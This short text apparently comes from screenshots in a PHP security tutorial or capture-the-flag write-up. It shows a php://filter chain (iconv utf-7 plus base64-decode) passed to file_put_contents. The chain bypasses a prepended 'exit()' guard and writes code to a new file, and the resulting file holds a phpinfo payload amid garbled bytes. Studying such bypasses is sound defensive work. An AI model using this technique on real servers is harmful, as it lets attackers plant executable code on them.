 4.PHP (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
<?php
$a="php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode|AAPD9waHAgcGhwaW5mbygpOz8+/
resource=Cyc1e.php";
file_put_contents($a,"<?php exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
\F8\00\F0\A6^\C6+~\00;)\86\9F\FF~)mz\BF\A2{\EE\B5\FF.\B5\FE\FE\00|\A2{\D6گ\EE\B8u\E7(u\EF
\80\00\00<?php phpinfo();?>\FE\B7\AC\A2\EA\DC{\E0\D0,\9C\D5\EAa